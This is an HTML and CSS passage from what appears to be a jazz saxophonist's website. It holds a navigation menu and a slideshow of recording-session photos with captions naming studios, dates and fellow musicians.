.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u168615 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width" id="u37992-bw">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton" id="buttonu311110"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu168615"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u168615" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u168615_content"><!-- custom html -->
      
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



     </div>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem" id="slideshowu86169" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="position_content" id="slideshowu86169_position_content">
       <div class="clearfix colelem" id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u86182popup">
         <div class="SlideShowContentPanel clearfix" data-col-pos="0" id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem" data-col-pos="0" id="u165613" data-muse-uid="U165613" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="0" id="u165613_img" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="1" id="u165723" data-muse-uid="U165723" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="1" id="u165723_img" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="2" id="u165503" data-muse-uid="U165503" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="2" id="u165503_img" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="3" id="u86193" data-muse-uid="U86193" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="3" id="u86193_img" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="4" id="u86672" data-muse-uid="U86672" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="4" id="u86672_img" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="5" id="u86900" data-muse-uid="U86900" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="5" id="u86900_img" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="6" id="u87052" data-muse-uid="U87052" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="6" id="u87052_img" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="7" id="u87128" data-muse-uid="U87128" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="7" id="u87128_img" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="8" id="u87204" data-muse-uid="U87204" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="8" id="u87204_img" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="9" id="u87432" data-muse-uid="U87432" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="9" id="u87432_img" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="10" id="u165798" data-muse-uid="U165798" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="10" id="u165798_img" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="11" id="u166283" data-muse-uid="U166283" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="11" id="u166283_img" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="12" id="u166058" data-muse-uid="U166058" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="12" id="u166058_img" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="13" id="u92800" data-muse-uid="U92800" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="13" id="u92800_img" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="1280" data-height="840" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="14" id="u92950" data-muse-uid="U92950" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="14" id="u92950_img" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="15" id="u93025" data-muse-uid="U93025" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="15" id="u93025_img" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="16" id="u93100" data-muse-uid="U93100" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="16" id="u93100_img" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="17" id="u93175" data-muse-uid="U93175" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="17" id="u93175_img" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="18" id="u93250" data-muse-uid="U93250" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="18" id="u93250_img" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="19" id="u93343" data-muse-uid="U93343" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="19" id="u93343_img" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="1280" data-height="840" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="20" id="u93418" data-muse-uid="U93418" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="20" id="u93418_img" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="7" id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix" data-col-pos="7" id="u86206-3" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
          <p class="shared_content" data-content-guid="u86206-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="8" id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix" data-col-pos="8" id="u86205-3" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup"><!-- content -->
          <p class="shared_content" data-content-guid="u86205-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="2" id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix" data-col-pos="2" id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem" data-col-pos="0" id="u165653-4" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165653-3" class="shared_content" data-content-guid="u165653-3_content">
           <p>New York Trio Recordings · Vol. 1 at Bennett Studios, Englewood with Marc Copland, Gary Peacock and Bill Stewart · March 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="1" id="u165763-4" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165763-3" class="shared_content" data-content-guid="u165763-3_content">
           <p>New York Trio Recordings · Vol. 1 at Bennett Studios, Englewood with Marc Copland, Gary Peacock and Bill Stewart · March 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="2" id="u165543-4" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165543-3" class="shared_content" data-content-guid="u165543-3_content">
           <p>New York Trio Recordings · Vol. 2 at Systems Two, Brooklyn with Paul Motian, Gary Peacock and Marc Copland · June 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="3" id="u86180-4" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u86180-3" class="shared_content" data-content-guid="u86180-3_content">
           <p>Recording session with Lee Konitz at Bavaria Studio Munich · 2007</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="4" id="u86712-4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u86712-3" class="shared_content" data-content-guid="u86712-3_content">
           <p>Recording session with Lee Konitz at Bavaria Studio Munich · 2007</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="5" id="u86940-4" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u86940-3" class="shared_content" data-content-guid="u86940-3_content">
           <p>Recording session with Ben Street, Ari Hoenig and Bill Carrothers at Pirouet Studio, Munich · 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="6" id="u87092-4" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87092-3" class="shared_content" data-content-guid="u87092-3_content">
           <p>With Drew Gress at Pirouet Studio, Munich · 2005</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="7" id="u87168-4" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87168-3" class="shared_content" data-content-guid="u87168-3_content">
           <p>With Hubert Nuss at Pirouet Studio, Munich · 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="8" id="u87244-4" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87244-3" class="shared_content" data-content-guid="u87244-3_content">
           <p>August 2010 at Pirouet Studio, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="9" id="u87472-4" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87472-3" class="shared_content" data-content-guid="u87472-3_content">
           <p>Recording session with Sebastian Altecamp, Maria de Fatima and Nicolas Thys at Pirouet Studio, Munich 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="10" id="u165838-4" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165838-3" class="shared_content" data-content-guid="u165838-3_content">
           <p>With Matt Penman, Jochen Rueckert and Brad Shepik at Bennett Studios · November 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="11" id="u166323-4" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u166323-3" class="shared_content" data-content-guid="u166323-3_content">
           <p>Recording session with Marc Copland, Greg Osby, Doug Weiss and Victor Lewis at Bennett Studios, Englewood · December 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="12" id="u166098-4" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u166098-3" class="shared_content" data-content-guid="u166098-3_content">
           <p>Recording session with Kevin Hays at Bennett Studios · December 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="13" id="u92840-4" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92840-3" class="shared_content" data-content-guid="u92840-3_content">
           <p>Recording session with Mark Turner at Kyberg Studio · Munich 2013</p>
          </div>
         </div>
         <!-- /m_editable -->
